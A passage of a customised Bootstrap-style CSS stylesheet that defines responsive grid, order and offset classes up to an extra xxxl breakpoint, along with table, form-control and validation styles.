    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1290px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xxl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xxl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xxl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xxl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xxl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xxl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xxl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xxl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xxl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xxl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xxl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xxl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xxl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xxl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xxl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xxl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xxl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xxl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xxl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xxl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xxl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1441px) {
  .col-xxxl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxxl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxxl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xxxl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xxxl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxxl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xxxl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xxxl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxxl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xxxl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xxxl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxxl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xxxl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xxxl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxxl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xxxl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xxxl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xxxl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xxxl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xxxl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xxxl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xxxl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xxxl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xxxl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xxxl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xxxl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xxxl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xxxl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xxxl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xxxl-0 {
    margin-left: 0;
  }
  .offset-xxxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxxl-3 {
    margin-left: 25%;
  }
  .offset-xxxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxxl-6 {
    margin-left: 50%;
  }
  .offset-xxxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxxl-9 {
    margin-left: 75%;
  }
  .offset-xxxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxxl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8c7d2;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7a98ac;
}

.table-hover .table-primary:hover {
  background-color: #a8bbc8;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #a8bbc8;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d2e9c7;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #acd698;
}

.table-hover .table-secondary:hover {
  background-color: #c3e2b5;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c3e2b5;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #d2e9c7;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #acd698;
}

.table-hover .table-success:hover {
  background-color: #c3e2b5;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c3e2b5;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1289.98px) {
  .table-responsive-xxl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xxl > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1439.98px) {
  .table-responsive-xxxl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xxxl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #0082e0;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #5fb138;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(95, 177, 56, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #5fb138;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235fb138' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #5fb138;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #5fb138;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235fb138' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #5fb138;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
}

.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #5fb138;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #5fb138;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #5fb138;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #79c953;
  background-color: #79c953;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
}

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5fb138;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #5fb138;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #5fb138;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
